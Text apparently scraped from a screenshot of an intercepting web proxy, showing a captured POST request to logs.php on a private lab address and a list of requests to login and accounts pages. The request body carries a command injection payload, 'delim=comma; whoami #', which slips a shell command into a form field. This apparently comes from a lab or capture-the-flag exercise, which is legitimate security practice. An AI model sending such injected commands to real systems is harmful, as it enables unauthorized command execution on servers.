 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
POST http://10.10.11.104/logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: https://10.10.11.104
delim=comma; whoami #
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
.10.11.104/accounts.php 302 Found 5.21 s 3,994 bytes Medium Form, Password, Script
.10.11.104/ 200 OK 790 ms 2,801 bytes Medium Script
.10.11.104/accounts.php 302 Found 1.92 s 3,994 bytes Medium Form, Password, Script
.10.11.104/login.php 200 OK 309 ms 2,224 bytes Medium Form, Password, Script